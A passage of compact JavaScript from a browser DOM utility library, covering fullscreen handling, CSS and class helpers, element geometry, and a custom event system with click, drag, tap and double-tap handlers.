                    return !!(document.fullscreenElement || document[H.browser.domPrefix + "FullscreenElement"] || document.fullScreen || document.webkitIsFullScreen || document[H.browser.domPrefix + "FullScreen"])
                },
                request: function(R, S) {
                    S || (S = {});
                    if (this.capable) {
                        H.$(document).jAddEvent(this.changeEventName, this.onchange = function(T) {
                            if (this.enabled()) {
                                S.onEnter && S.onEnter()
                            } else {
                                H.$(document).jRemoveEvent(this.changeEventName, this.onchange);
                                S.onExit && S.onExit()
                            }
                        }.jBindAsEvent(this));
                        H.$(document).jAddEvent(this.errorEventName, this.onerror = function(T) {
                            S.fallback && S.fallback();
                            H.$(document).jRemoveEvent(this.errorEventName, this.onerror)
                        }.jBindAsEvent(this));
                        (R[H.browser.domPrefix + "RequestFullscreen"] || R[H.browser.domPrefix + "RequestFullScreen"] || R.requestFullscreen || function() {}).call(R)
                    } else {
                        if (S.fallback) {
                            S.fallback()
                        }
                    }
                },
                cancel: (document.exitFullscreen || document.cancelFullScreen || document[H.browser.domPrefix + "ExitFullscreen"] || document[H.browser.domPrefix + "CancelFullScreen"] || function() {}).jBind(document),
                changeEventName: document.msExitFullscreen ? "MSFullscreenChange" : (document.exitFullscreen ? "" : H.browser.domPrefix) + "fullscreenchange",
                errorEventName: document.msExitFullscreen ? "MSFullscreenError" : (document.exitFullscreen ? "" : H.browser.domPrefix) + "fullscreenerror",
                prefix: H.browser.domPrefix,
                activeElement: null
            }
        })();
        var Q = /\S+/g,
            E = /^(border(Top|Bottom|Left|Right)Width)|((padding|margin)(Top|Bottom|Left|Right))$/,
            J = {
                "float": ("undefined" === typeof(B.styleFloat)) ? "cssFloat" : "styleFloat"
            },
            L = {
                fontWeight: true,
                lineHeight: true,
                opacity: true,
                zIndex: true,
                zoom: true
            },
            D = (window.getComputedStyle) ? function(T, R) {
                var S = window.getComputedStyle(T, null);
                return S ? S.getPropertyValue(R) || S[R] : null
            } : function(U, S) {
                var T = U.currentStyle,
                    R = null;
                R = T ? T[S] : null;
                if (null == R && U.style && U.style[S]) {
                    R = U.style[S]
                }
                return R
            };

        function P(T) {
            var R, S;
            S = (H.browser.webkit && "filter" == T) ? false : (T in B);
            if (!S) {
                R = H.browser.cssDomPrefix + T.charAt(0).toUpperCase() + T.slice(1);
                if (R in B) {
                    return R
                }
            }
            return T
        }
        H.normalizeCSS = P;
        H.Element = {
            jHasClass: function(R) {
                return !(R || "").has(" ") && (this.className || "").has(R, " ")
            },
            jAddClass: function(V) {
                var S = (this.className || "").match(Q) || [],
                    U = (V || "").match(Q) || [],
                    R = U.length,
                    T = 0;
                for (; T < R; T++) {
                    if (!H.$(S).contains(U[T])) {
                        S.push(U[T])
                    }
                }
                this.className = S.join(" ");
                return this
            },
            jRemoveClass: function(W) {
                var S = (this.className || "").match(Q) || [],
                    V = (W || "").match(Q) || [],
                    R = V.length,
                    U = 0,
                    T;
                for (; U < R; U++) {
                    if ((T = H.$(S).indexOf(V[U])) > -1) {
                        S.splice(T, 1)
                    }
                }
                this.className = W ? S.join(" ") : "";
                return this
            },
            jToggleClass: function(R) {
                return this.jHasClass(R) ? this.jRemoveClass(R) : this.jAddClass(R)
            },
            jGetCss: function(S) {
                var T = S.jCamelize(),
                    R = null;
                S = J[T] || (J[T] = P(T));
                R = D(this, S);
                if ("auto" === R) {
                    R = null
                }
                if (null !== R) {
                    if ("opacity" == S) {
                        return H.defined(R) ? parseFloat(R) : 1
                    }
                    if (E.test(S)) {
                        R = parseInt(R, 10) ? R : "0px"
                    }
                }
                return R
            },
            jSetCssProp: function(S, R) {
                var U = S.jCamelize();
                try {
                    if ("opacity" == S) {
                        this.jSetOpacity(R);
                        return this
                    }
                    S = J[U] || (J[U] = P(U));
                    this.style[S] = R + (("number" == H.jTypeOf(R) && !L[U]) ? "px" : "")
                } catch (T) {}
                return this
            },
            jSetCss: function(S) {
                for (var R in S) {
                    this.jSetCssProp(R, S[R])
                }
                return this
            },
            jGetStyles: function() {
                var R = {};
                H.$A(arguments).jEach(function(S) {
                    R[S] = this.jGetCss(S)
                }, this);
                return R
            },
            jSetOpacity: function(T, R) {
                var S;
                R = R || false;
                this.style.opacity = T;
                T = parseInt(parseFloat(T) * 100);
                if (R) {
                    if (0 === T) {
                        if ("hidden" != this.style.visibility) {
                            this.style.visibility = "hidden"
                        }
                    } else {
                        if ("visible" != this.style.visibility) {
                            this.style.visibility = "visible"
                        }
                    }
                }
                if (H.browser.ieMode && H.browser.ieMode < 9) {
                    if (!isNaN(T)) {
                        if (!~this.style.filter.indexOf("Alpha")) {
                            this.style.filter += " progid:DXImageTransform.Microsoft.Alpha(Opacity=" + T + ")"
                        } else {
                            this.style.filter = this.style.filter.replace(/Opacity=\d*/i, "Opacity=" + T)
                        }
                    } else {
                        this.style.filter = this.style.filter.replace(/progid:DXImageTransform.Microsoft.Alpha\(Opacity=\d*\)/i, "").jTrim();
                        if ("" === this.style.filter) {
                            this.style.removeAttribute("filter")
                        }
                    }
                }
                return this
            },
            setProps: function(R) {
                for (var S in R) {
                    if ("class" === S) {
                        this.jAddClass("" + R[S])
                    } else {
                        this.setAttribute(S, "" + R[S])
                    }
                }
                return this
            },
            jGetTransitionDuration: function() {
                var S = 0,
                    R = 0;
                S = this.jGetCss("transition-duration");
                R = this.jGetCss("transition-delay");
                S = S.indexOf("ms") > -1 ? parseFloat(S) : S.indexOf("s") > -1 ? parseFloat(S) * 1000 : 0;
                R = R.indexOf("ms") > -1 ? parseFloat(R) : R.indexOf("s") > -1 ? parseFloat(R) * 1000 : 0;
                return S + R
            },
            hide: function() {
                return this.jSetCss({
                    display: "none",
                    visibility: "hidden"
                })
            },
            show: function() {
                return this.jSetCss({
                    display: "",
                    visibility: "visible"
                })
            },
            jGetSize: function() {
                return {
                    width: this.offsetWidth,
                    height: this.offsetHeight
                }
            },
            getInnerSize: function(S) {
                var R = this.jGetSize();
                R.width -= (parseFloat(this.jGetCss("border-left-width") || 0) + parseFloat(this.jGetCss("border-right-width") || 0));
                R.height -= (parseFloat(this.jGetCss("border-top-width") || 0) + parseFloat(this.jGetCss("border-bottom-width") || 0));
                if (!S) {
                    R.width -= (parseFloat(this.jGetCss("padding-left") || 0) + parseFloat(this.jGetCss("padding-right") || 0));
                    R.height -= (parseFloat(this.jGetCss("padding-top") || 0) + parseFloat(this.jGetCss("padding-bottom") || 0))
                }
                return R
            },
            jGetScroll: function() {
                return {
                    top: this.scrollTop,
                    left: this.scrollLeft
                }
            },
            jGetFullScroll: function() {
                var R = this,
                    S = {
                        top: 0,
                        left: 0
                    };
                do {
                    S.left += R.scrollLeft || 0;
                    S.top += R.scrollTop || 0;
                    R = R.parentNode
                } while (R);
                return S
            },
            jGetPosition: function() {
                var V = this,
                    S = 0,
                    U = 0;
                if (H.defined(document.documentElement.getBoundingClientRect)) {
                    var R = this.getBoundingClientRect(),
                        T = H.$(document).jGetScroll(),
                        W = H.browser.getDoc();
                    return {
                        top: R.top + T.y - W.clientTop,
                        left: R.left + T.x - W.clientLeft
                    }
                }
                do {
                    S += V.offsetLeft || 0;
                    U += V.offsetTop || 0;
                    V = V.offsetParent
                } while (V && !(/^(?:body|html)$/i).test(V.tagName));
                return {
                    top: U,
                    left: S
                }
            },
            jGetRect: function() {
                var S = this.jGetPosition();
                var R = this.jGetSize();
                return {
                    top: S.top,
                    bottom: S.top + R.height,
                    left: S.left,
                    right: S.left + R.width
                }
            },
            changeContent: function(S) {
                try {
                    this.innerHTML = S
                } catch (R) {
                    this.innerText = S
                }
                return this
            },
            jRemove: function() {
                return (this.parentNode) ? this.parentNode.removeChild(this) : this
            },
            kill: function() {
                H.$A(this.childNodes).jEach(function(R) {
                    if (3 == R.nodeType || 8 == R.nodeType) {
                        return
                    }
                    H.$(R).kill()
                });
                this.jRemove();
                this.jClearEvents();
                if (this.$J_UUID) {
                    H.storage[this.$J_UUID] = null;
                    delete H.storage[this.$J_UUID]
                }
                return null
            },
            append: function(T, S) {
                S = S || "bottom";
                var R = this.firstChild;
                ("top" == S && R) ? this.insertBefore(T, R): this.appendChild(T);
                return this
            },
            jAppendTo: function(T, S) {
                var R = H.$(T).append(this, S);
                return this
            },
            enclose: function(R) {
                this.append(R.parentNode.replaceChild(this, R));
                return this
            },
            hasChild: function(R) {
                if ("element" !== H.jTypeOf("string" == H.jTypeOf(R) ? R = document.getElementById(R) : R)) {
                    return false
                }
                return (this == R) ? false : (this.contains && !(H.browser.webkit419)) ? (this.contains(R)) : (this.compareDocumentPosition) ? !!(this.compareDocumentPosition(R) & 16) : H.$A(this.byTag(R.tagName)).contains(R)
            }
        };
        H.Element.jGetStyle = H.Element.jGetCss;
        H.Element.jSetStyle = H.Element.jSetCss;
        if (!window.Element) {
            window.Element = H.$F;
            if (H.browser.engine.webkit) {
                window.document.createElement("iframe")
            }
            window.Element.prototype = (H.browser.engine.webkit) ? window["[[DOMElement.prototype]]"] : {}
        }
        H.implement(window.Element, {
            $J_TYPE: "element"
        });
        H.Doc = {
            jGetSize: function() {
                if (H.browser.touchScreen || H.browser.presto925 || H.browser.webkit419) {
                    return {
                        width: window.innerWidth,
                        height: window.innerHeight
                    }
                }
                return {
                    width: H.browser.getDoc().clientWidth,
                    height: H.browser.getDoc().clientHeight
                }
            },
            jGetScroll: function() {
                return {
                    x: window.pageXOffset || H.browser.getDoc().scrollLeft,
                    y: window.pageYOffset || H.browser.getDoc().scrollTop
                }
            },
            jGetFullSize: function() {
                var R = this.jGetSize();
                return {
                    width: Math.max(H.browser.getDoc().scrollWidth, R.width),
                    height: Math.max(H.browser.getDoc().scrollHeight, R.height)
                }
            }
        };
        H.extend(document, {
            $J_TYPE: "document"
        });
        H.extend(window, {
            $J_TYPE: "window"
        });
        H.extend([H.Element, H.Doc], {
            jFetch: function(U, S) {
                var R = H.getStorage(this.$J_UUID),
                    T = R[U];
                if (undefined !== S && undefined === T) {
                    T = R[U] = S
                }
                return (H.defined(T) ? T : null)
            },
            jStore: function(T, S) {
                var R = H.getStorage(this.$J_UUID);
                R[T] = S;
                return this
            },
            jDel: function(S) {
                var R = H.getStorage(this.$J_UUID);
                delete R[S];
                return this
            }
        });
        if (!(window.HTMLElement && window.HTMLElement.prototype && window.HTMLElement.prototype.getElementsByClassName)) {
            H.extend([H.Element, H.Doc], {
                getElementsByClassName: function(R) {
                    return H.$A(this.getElementsByTagName("*")).filter(function(T) {
                        try {
                            return (1 == T.nodeType && T.className.has(R, " "))
                        } catch (S) {}
                    })
                }
            })
        }
        H.extend([H.Element, H.Doc], {
            byClass: function() {
                return this.getElementsByClassName(arguments[0])
            },
            byTag: function() {
                return this.getElementsByTagName(arguments[0])
            }
        });
        if (H.browser.fullScreen.capable && !document.requestFullScreen) {
            H.Element.requestFullScreen = function() {
                H.browser.fullScreen.request(this)
            }
        }
        H.Event = {
            $J_TYPE: "event",
            isQueueStopped: H.$false,
            stop: function() {
                return this.stopDistribution().stopDefaults()
            },
            stopDistribution: function() {
                if (this.stopPropagation) {
                    this.stopPropagation()
                } else {
                    this.cancelBubble = true
                }
                return this
            },
            stopDefaults: function() {
                if (this.preventDefault) {
                    this.preventDefault()
                } else {
                    this.returnValue = false
                }
                return this
            },
            stopQueue: function() {
                this.isQueueStopped = H.$true;
                return this
            },
            getClientXY: function() {
                var S, R;
                S = ((/touch/i).test(this.type)) ? this.changedTouches[0] : this;
                return (!H.defined(S)) ? {
                    x: 0,
                    y: 0
                } : {
                    x: S.clientX,
                    y: S.clientY
                }
            },
            jGetPageXY: function() {
                var S, R;
                S = ((/touch/i).test(this.type)) ? this.changedTouches[0] : this;
                return (!H.defined(S)) ? {
                    x: 0,
                    y: 0
                } : {
                    x: S.pageX || S.clientX + H.browser.getDoc().scrollLeft,
                    y: S.pageY || S.clientY + H.browser.getDoc().scrollTop
                }
            },
            getTarget: function() {
                var R = this.target || this.srcElement;
                while (R && 3 == R.nodeType) {
                    R = R.parentNode
                }
                return R
            },
            getRelated: function() {
                var S = null;
                switch (this.type) {
                    case "mouseover":
                    case "pointerover":
                    case "MSPointerOver":
                        S = this.relatedTarget || this.fromElement;
                        break;
                    case "mouseout":
                    case "pointerout":
                    case "MSPointerOut":
                        S = this.relatedTarget || this.toElement;
                        break;
                    default:
                        return S
                }
                try {
                    while (S && 3 == S.nodeType) {
                        S = S.parentNode
                    }
                } catch (R) {
                    S = null
                }
                return S
            },
            getButton: function() {
                if (!this.which && this.button !== undefined) {
                    return (this.button & 1 ? 1 : (this.button & 2 ? 3 : (this.button & 4 ? 2 : 0)))
                }
                return this.which
            },
            isTouchEvent: function() {
                return (this.pointerType && ("touch" === this.pointerType || this.pointerType === this.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(this.type)
            },
            isPrimaryTouch: function() {
                return this.pointerType ? (("touch" === this.pointerType || this.MSPOINTER_TYPE_TOUCH === this.pointerType) && this.isPrimary) : 1 === this.changedTouches.length && (this.targetTouches.length ? this.targetTouches[0].identifier == this.changedTouches[0].identifier : true)
            }
        };
        H._event_add_ = "addEventListener";
        H._event_del_ = "removeEventListener";
        H._event_prefix_ = "";
        if (!document.addEventListener) {
            H._event_add_ = "attachEvent";
            H._event_del_ = "detachEvent";
            H._event_prefix_ = "on"
        }
        H.Event.Custom = {
            type: "",
            x: null,
            y: null,
            timeStamp: null,
            button: null,
            target: null,
            relatedTarget: null,
            $J_TYPE: "event.custom",
            isQueueStopped: H.$false,
            events: H.$([]),
            pushToEvents: function(R) {
                var S = R;
                this.events.push(S)
            },
            stop: function() {
                return this.stopDistribution().stopDefaults()
            },
            stopDistribution: function() {
                this.events.jEach(function(S) {
                    try {
                        S.stopDistribution()
                    } catch (R) {}
                });
                return this
            },
            stopDefaults: function() {
                this.events.jEach(function(S) {
                    try {
                        S.stopDefaults()
                    } catch (R) {}
                });
                return this
            },
            stopQueue: function() {
                this.isQueueStopped = H.$true;
                return this
            },
            getClientXY: function() {
                return {
                    x: this.clientX,
                    y: this.clientY
                }
            },
            jGetPageXY: function() {
                return {
                    x: this.x,
                    y: this.y
                }
            },
            getTarget: function() {
                return this.target
            },
            getRelated: function() {
                return this.relatedTarget
            },
            getButton: function() {
                return this.button
            },
            getOriginalTarget: function() {
                return this.events.length > 0 ? this.events[0].getTarget() : undefined
            }
        };
        H.extend([H.Element, H.Doc], {
            jAddEvent: function(T, V, W, Z) {
                var Y, R, U, X, S;
                if ("string" == H.jTypeOf(T)) {
                    S = T.split(" ");
                    if (S.length > 1) {
                        T = S
                    }
                }
                if (H.jTypeOf(T) == "array") {
                    H.$(T).jEach(this.jAddEvent.jBindAsEvent(this, V, W, Z));
                    return this
                }
                if (!T || !V || H.jTypeOf(T) != "string" || H.jTypeOf(V) != "function") {
                    return this
                }
                if (T == "domready" && H.browser.ready) {
                    V.call(this);
                    return this
                }
                T = O[T] || T;
                W = parseInt(W || 50);
                if (!V.$J_EUID) {
                    V.$J_EUID = Math.floor(Math.random() * H.now())
                }
                Y = H.Doc.jFetch.call(this, "_EVENTS_", {});
                R = Y[T];
                if (!R) {
                    Y[T] = R = H.$([]);
                    U = this;
                    if (H.Event.Custom[T]) {
                        H.Event.Custom[T].handler.add.call(this, Z)
                    } else {
                        R.handle = function(aa) {
                            aa = H.extend(aa || window.e, {
                                $J_TYPE: "event"
                            });
                            H.Doc.jCallEvent.call(U, T, H.$(aa))
                        };
                        this[H._event_add_](H._event_prefix_ + T, R.handle, false)
                    }
                }
                X = {
                    type: T,
                    fn: V,
                    priority: W,
                    euid: V.$J_EUID
                };
                R.push(X);
                R.sort(function(ab, aa) {
                    return ab.priority - aa.priority
                });
                return this
            },
            jRemoveEvent: function(X) {
                var V = H.Doc.jFetch.call(this, "_EVENTS_", {}),
                    T, R, S, Y, W, U;
                W = arguments.length > 1 ? arguments[1] : -100;
                if ("string" == H.jTypeOf(X)) {
                    U = X.split(" ");
                    if (U.length > 1) {
                        X = U
                    }
                }
                if (H.jTypeOf(X) == "array") {
                    H.$(X).jEach(this.jRemoveEvent.jBindAsEvent(this, W));
                    return this
                }
                X = O[X] || X;
                if (!X || H.jTypeOf(X) != "string" || !V || !V[X]) {
                    return this
                }
                T = V[X] || [];
                for (S = 0; S < T.length; S++) {
                    R = T[S];
                    if (-100 == W || !!W && W.$J_EUID === R.euid) {
                        Y = T.splice(S--, 1)
                    }
                }
                if (0 === T.length) {
                    if (H.Event.Custom[X]) {
                        H.Event.Custom[X].handler.jRemove.call(this)
                    } else {
                        this[H._event_del_](H._event_prefix_ + X, T.handle, false)
                    }
                    delete V[X]
                }
                return this
            },
            jCallEvent: function(V, X) {
                var U = H.Doc.jFetch.call(this, "_EVENTS_", {}),
                    T, R, S;
                V = O[V] || V;
                if (!V || H.jTypeOf(V) != "string" || !U || !U[V]) {
                    return this
                }
                try {
                    X = H.extend(X || {}, {
                        type: V
                    })
                } catch (W) {}
                if (undefined === X.timeStamp) {
                    X.timeStamp = H.now()
                }
                T = U[V] || [];
                for (S = 0; S < T.length && !(X.isQueueStopped && X.isQueueStopped()); S++) {
                    T[S].fn.call(this, X)
                }
            },
            jRaiseEvent: function(S, R) {
                var V = ("domready" == S) ? false : true,
                    U = this,
                    T;
                S = O[S] || S;
                if (!V) {
                    H.Doc.jCallEvent.call(this, S);
                    return this
                }
                if (U === document && document.createEvent && !U.dispatchEvent) {
                    U = document.documentElement
                }
                if (document.createEvent) {
                    T = document.createEvent(S);
                    T.initEvent(R, true, true)
                } else {
                    T = document.createEventObject();
                    T.eventType = S
                }
                if (document.createEvent) {
                    U.dispatchEvent(T)
                } else {
                    U.fireEvent("on" + R, T)
                }
                return T
            },
            jClearEvents: function() {
                var S = H.Doc.jFetch.call(this, "_EVENTS_");
                if (!S) {
                    return this
                }
                for (var R in S) {
                    H.Doc.jRemoveEvent.call(this, R)
                }
                H.Doc.jDel.call(this, "_EVENTS_");
                return this
            }
        });
        (function(R) {
            if ("complete" === document.readyState) {
                return R.browser.onready.jDelay(1)
            }
            if (R.browser.webkit && R.browser.version < 420) {
                (function() {
                    (R.$(["loaded", "complete"]).contains(document.readyState)) ? R.browser.onready(): arguments.callee.jDelay(50)
                })()
            } else {
                if (R.browser.trident && R.browser.ieMode < 9 && window == top) {
                    (function() {
                        (R.$try(function() {
                            R.browser.getDoc().doScroll("left");
                            return true
                        })) ? R.browser.onready(): arguments.callee.jDelay(50)
                    })()
                } else {
                    R.Doc.jAddEvent.call(R.$(document), "DOMContentLoaded", R.browser.onready);
                    R.Doc.jAddEvent.call(R.$(window), "load", R.browser.onready)
                }
            }
        })(N);
        H.Class = function() {
            var V = null,
                S = H.$A(arguments);
            if ("class" == H.jTypeOf(S[0])) {
                V = S.shift()
            }
            var R = function() {
                for (var Y in this) {
                    this[Y] = H.detach(this[Y])
                }
                if (this.constructor.$parent) {
                    this.$parent = {};
                    var aa = this.constructor.$parent;
                    for (var Z in aa) {
                        var X = aa[Z];
                        switch (H.jTypeOf(X)) {
                            case "function":
                                this.$parent[Z] = H.Class.wrap(this, X);
                                break;
                            case "object":
                                this.$parent[Z] = H.detach(X);
                                break;
                            case "array":
                                this.$parent[Z] = H.detach(X);
                                break
                        }
                    }
                }
                var W = (this.init) ? this.init.apply(this, arguments) : this;
                delete this.caller;
                return W
            };
            if (!R.prototype.init) {
                R.prototype.init = H.$F
            }
            if (V) {
                var U = function() {};
                U.prototype = V.prototype;
                R.prototype = new U;
                R.$parent = {};
                for (var T in V.prototype) {
                    R.$parent[T] = V.prototype[T]
                }
            } else {
                R.$parent = null
            }
            R.constructor = H.Class;
            R.prototype.constructor = R;
            H.extend(R.prototype, S[0]);
            H.extend(R, {
                $J_TYPE: "class"
            });
            return R
        };
        N.Class.wrap = function(R, S) {
            return function() {
                var U = this.caller;
                var T = S.apply(R, arguments);
                return T
            }
        };
        (function(U) {
            var T = U.$;
            var R = 5,
                S = 300;
            U.Event.Custom.btnclick = new U.Class(U.extend(U.Event.Custom, {
                type: "btnclick",
                init: function(X, W) {
                    var V = W.jGetPageXY();
                    this.x = V.x;
                    this.y = V.y;
                    this.clientX = W.clientX;
                    this.clientY = W.clientY;
                    this.timeStamp = W.timeStamp;
                    this.button = W.getButton();
                    this.target = X;
                    this.pushToEvents(W)
                }
            }));
            U.Event.Custom.btnclick.handler = {
                options: {
                    threshold: S,
                    button: 1
                },
                add: function(V) {
                    this.jStore("event:btnclick:options", U.extend(U.detach(U.Event.Custom.btnclick.handler.options), V || {}));
                    this.jAddEvent("mousedown", U.Event.Custom.btnclick.handler.handle, 1);
                    this.jAddEvent("mouseup", U.Event.Custom.btnclick.handler.handle, 1);
                    this.jAddEvent("click", U.Event.Custom.btnclick.handler.onclick, 1);
                    if (U.browser.trident && U.browser.ieMode < 9) {
                        this.jAddEvent("dblclick", U.Event.Custom.btnclick.handler.handle, 1)
                    }
                },
                jRemove: function() {
                    this.jRemoveEvent("mousedown", U.Event.Custom.btnclick.handler.handle);
                    this.jRemoveEvent("mouseup", U.Event.Custom.btnclick.handler.handle);
                    this.jRemoveEvent("click", U.Event.Custom.btnclick.handler.onclick);
                    if (U.browser.trident && U.browser.ieMode < 9) {
                        this.jRemoveEvent("dblclick", U.Event.Custom.btnclick.handler.handle)
                    }
                },
                onclick: function(V) {
                    V.stopDefaults()
                },
                handle: function(Y) {
                    var X, V, W;
                    V = this.jFetch("event:btnclick:options");
                    if (Y.type != "dblclick" && Y.getButton() != V.button) {
                        return
                    }
                    if (this.jFetch("event:btnclick:ignore")) {
                        this.jDel("event:btnclick:ignore");
                        return
                    }
                    if ("mousedown" == Y.type) {
                        X = new U.Event.Custom.btnclick(this, Y);
                        this.jStore("event:btnclick:btnclickEvent", X)
                    } else {
                        if ("mouseup" == Y.type) {
                            X = this.jFetch("event:btnclick:btnclickEvent");
                            if (!X) {
                                return
                            }
                            W = Y.jGetPageXY();
                            this.jDel("event:btnclick:btnclickEvent");
                            X.pushToEvents(Y);
                            if (Y.timeStamp - X.timeStamp <= V.threshold && Math.sqrt(Math.pow(W.x - X.x, 2) + Math.pow(W.y - X.y, 2)) <= R) {
                                this.jCallEvent("btnclick", X)
                            }
                            document.jCallEvent("mouseup", Y)
                        } else {
                            if (Y.type == "dblclick") {
                                X = new U.Event.Custom.btnclick(this, Y);
                                this.jCallEvent("btnclick", X)
                            }
                        }
                    }
                }
            }
        })(N);
        (function(S) {
            var R = S.$;
            S.Event.Custom.mousedrag = new S.Class(S.extend(S.Event.Custom, {
                type: "mousedrag",
                state: "dragstart",
                dragged: false,
                init: function(W, V, U) {
                    var T = V.jGetPageXY();
                    this.x = T.x;
                    this.y = T.y;
                    this.clientX = V.clientX;
                    this.clientY = V.clientY;
                    this.timeStamp = V.timeStamp;
                    this.button = V.getButton();
                    this.target = W;
                    this.pushToEvents(V);
                    this.state = U
                }
            }));
            S.Event.Custom.mousedrag.handler = {
                add: function() {
                    var U = S.Event.Custom.mousedrag.handler.handleMouseMove.jBindAsEvent(this),
                        T = S.Event.Custom.mousedrag.handler.handleMouseUp.jBindAsEvent(this);
                    this.jAddEvent("mousedown", S.Event.Custom.mousedrag.handler.handleMouseDown, 1);
                    this.jAddEvent("mouseup", S.Event.Custom.mousedrag.handler.handleMouseUp, 1);
                    document.jAddEvent("mousemove", U, 1);
                    document.jAddEvent("mouseup", T, 1);
                    this.jStore("event:mousedrag:listeners:document:move", U);
                    this.jStore("event:mousedrag:listeners:document:end", T)
                },
                jRemove: function() {
                    this.jRemoveEvent("mousedown", S.Event.Custom.mousedrag.handler.handleMouseDown);
                    this.jRemoveEvent("mouseup", S.Event.Custom.mousedrag.handler.handleMouseUp);
                    R(document).jRemoveEvent("mousemove", this.jFetch("event:mousedrag:listeners:document:move") || S.$F);
                    R(document).jRemoveEvent("mouseup", this.jFetch("event:mousedrag:listeners:document:end") || S.$F);
                    this.jDel("event:mousedrag:listeners:document:move");
                    this.jDel("event:mousedrag:listeners:document:end")
                },
                handleMouseDown: function(U) {
                    var T;
                    if (1 != U.getButton()) {
                        return
                    }
                    T = new S.Event.Custom.mousedrag(this, U, "dragstart");
                    this.jStore("event:mousedrag:dragstart", T)
                },
                handleMouseUp: function(U) {
                    var T;
                    T = this.jFetch("event:mousedrag:dragstart");
                    if (!T) {
                        return
                    }
                    U.stopDefaults();
                    T = new S.Event.Custom.mousedrag(this, U, "dragend");
                    this.jDel("event:mousedrag:dragstart");
                    this.jCallEvent("mousedrag", T)
                },
                handleMouseMove: function(U) {
                    var T;
                    T = this.jFetch("event:mousedrag:dragstart");
                    if (!T) {
                        return
                    }
                    U.stopDefaults();
                    if (!T.dragged) {
                        T.dragged = true;
                        this.jCallEvent("mousedrag", T)
                    }
                    T = new S.Event.Custom.mousedrag(this, U, "dragmove");
                    this.jCallEvent("mousedrag", T)
                }
            }
        })(N);
        (function(S) {
            var R = S.$;
            S.Event.Custom.dblbtnclick = new S.Class(S.extend(S.Event.Custom, {
                type: "dblbtnclick",
                timedout: false,
                tm: null,
                init: function(V, U) {
                    var T = U.jGetPageXY();
                    this.x = T.x;
                    this.y = T.y;
                    this.clientX = U.clientX;
                    this.clientY = U.clientY;
                    this.timeStamp = U.timeStamp;
                    this.button = U.getButton();
                    this.target = V;
                    this.pushToEvents(U)
                }
            }));
            S.Event.Custom.dblbtnclick.handler = {
                options: {
                    threshold: 200
                },
                add: function(T) {
                    this.jStore("event:dblbtnclick:options", S.extend(S.detach(S.Event.Custom.dblbtnclick.handler.options), T || {}));
                    this.jAddEvent("btnclick", S.Event.Custom.dblbtnclick.handler.handle, 1)
                },
                jRemove: function() {
                    this.jRemoveEvent("btnclick", S.Event.Custom.dblbtnclick.handler.handle)
                },
                handle: function(V) {
                    var U, T;
                    U = this.jFetch("event:dblbtnclick:event");
                    T = this.jFetch("event:dblbtnclick:options");
                    if (!U) {
                        U = new S.Event.Custom.dblbtnclick(this, V);
                        U.tm = setTimeout(function() {
                            U.timedout = true;
                            V.isQueueStopped = S.$false;
                            this.jCallEvent("btnclick", V);
                            this.jDel("event:dblbtnclick:event")
                        }.jBind(this), T.threshold + 10);
                        this.jStore("event:dblbtnclick:event", U);
                        V.stopQueue()
                    } else {
                        clearTimeout(U.tm);
                        this.jDel("event:dblbtnclick:event");
                        if (!U.timedout) {
                            U.pushToEvents(V);
                            V.stopQueue().stop();
                            this.jCallEvent("dblbtnclick", U)
                        } else {}
                    }
                }
            }
        })(N);
        (function(X) {
            var W = X.$;

            function R(Y) {
                return Y.pointerType ? (("touch" === Y.pointerType || Y.MSPOINTER_TYPE_TOUCH === Y.pointerType) && Y.isPrimary) : 1 === Y.changedTouches.length && (Y.targetTouches.length ? Y.targetTouches[0].identifier == Y.changedTouches[0].identifier : true)
            }

            function T(Y) {
                if (Y.pointerType) {
                    return ("touch" === Y.pointerType || Y.MSPOINTER_TYPE_TOUCH === Y.pointerType) ? Y.pointerId : null
                } else {
                    return Y.changedTouches[0].identifier
                }
            }

            function U(Y) {
                if (Y.pointerType) {
                    return ("touch" === Y.pointerType || Y.MSPOINTER_TYPE_TOUCH === Y.pointerType) ? Y : null
                } else {
                    return Y.changedTouches[0]
                }
            }
            X.Event.Custom.tap = new X.Class(X.extend(X.Event.Custom, {
                type: "tap",
                id: null,
                init: function(Z, Y) {
                    var aa = U(Y);
                    this.id = aa.pointerId || aa.identifier;
                    this.x = aa.pageX;
                    this.y = aa.pageY;
                    this.pageX = aa.pageX;
                    this.pageY = aa.pageY;
                    this.clientX = aa.clientX;
                    this.clientY = aa.clientY;
                    this.timeStamp = Y.timeStamp;
                    this.button = 0;
                    this.target = Z;
                    this.pushToEvents(Y)
                }
            }));
            var S = 10,
                V = 200;
            X.Event.Custom.tap.handler = {
                add: function(Y) {
                    this.jAddEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], X.Event.Custom.tap.handler.onTouchStart, 1);
                    this.jAddEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], X.Event.Custom.tap.handler.onTouchEnd, 1);
                    this.jAddEvent("click", X.Event.Custom.tap.handler.onClick, 1)
                },
                jRemove: function() {
                    this.jRemoveEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], X.Event.Custom.tap.handler.onTouchStart);
                    this.jRemoveEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], X.Event.Custom.tap.handler.onTouchEnd);
                    this.jRemoveEvent("click", X.Event.Custom.tap.handler.onClick)
                },
                onClick: function(Y) {
                    Y.stopDefaults()
                },
                onTouchStart: function(Y) {
                    if (!R(Y)) {
                        this.jDel("event:tap:event");
                        return
                    }
                    this.jStore("event:tap:event", new X.Event.Custom.tap(this, Y));
                    this.jStore("event:btnclick:ignore", true)
                },
                onTouchEnd: function(ab) {
                    var Z = X.now(),
                        aa = this.jFetch("event:tap:event"),
                        Y = this.jFetch("event:tap:options");
                    if (!aa || !R(ab)) {
                        return
                    }
                    this.jDel("event:tap:event");
                    if (aa.id == T(ab) && ab.timeStamp - aa.timeStamp <= V && Math.sqrt(Math.pow(U(ab).pageX - aa.x, 2) + Math.pow(U(ab).pageY - aa.y, 2)) <= S) {
                        this.jDel("event:btnclick:btnclickEvent");
                        ab.stop();
                        aa.pushToEvents(ab);
                        this.jCallEvent("tap", aa)
                    }
                }
            }
        })(N);
        H.Event.Custom.dbltap = new H.Class(H.extend(H.Event.Custom, {
            type: "dbltap",
            timedout: false,
            tm: null,
            init: function(S, R) {
                this.x = R.x;
                this.y = R.y;
                this.clientX = R.clientX;
                this.clientY = R.clientY;
                this.timeStamp = R.timeStamp;
                this.button = 0;
                this.target = S;
                this.pushToEvents(R)
            }
        }));
        H.Event.Custom.dbltap.handler = {
            options: {
                threshold: 300
            },
            add: function(R) {
